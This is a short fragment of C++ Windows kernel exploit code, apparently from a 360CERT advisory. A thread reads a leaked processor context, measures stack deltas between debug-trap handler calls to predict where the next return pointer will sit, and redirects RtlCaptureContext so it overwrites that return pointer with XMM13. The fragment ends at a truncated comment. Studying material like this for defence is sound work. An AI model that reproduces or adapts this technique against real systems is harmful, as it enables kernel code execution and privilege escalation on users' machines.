 HANDLE ThreadHandle = CreateThread( 0, 0, [ ] ( LPVOID ) -> DWORD
{
volatile PCONTEXT Ctx = *( volatile PCONTEXT* ) ( Prcb + Offset_Prcb__Context );
while ( !Ctx->Rsp ); // Wait for RtlCaptureContext to be called once so we get leaked RSP
uint64_t StackInitial = Ctx->Rsp;
while ( Ctx->Rsp == StackInitial ); // Wait for it to be called another time so we get the stack pointer difference
// between sequential KiDebugTrapOrFault's
StackDelta = Ctx->Rsp - StackInitial;
PredictedNextRsp = Ctx->Rsp + StackDelta; // Predict next RSP value when RtlCaptureContext is called
uint64_t NextRetPtrStorage = PredictedNextRsp - 0x8; // Predict where the return pointer will be located at
NextRetPtrStorage &= ~0xF;
*( uint64_t* ) ( Prcb + Offset_Prcb__Context ) = NextRetPtrStorage - Offset_Context__XMM13;
// Make RtlCaptureContext write XMM13-
return 0;
}, 0, 0, 0 );
360CERT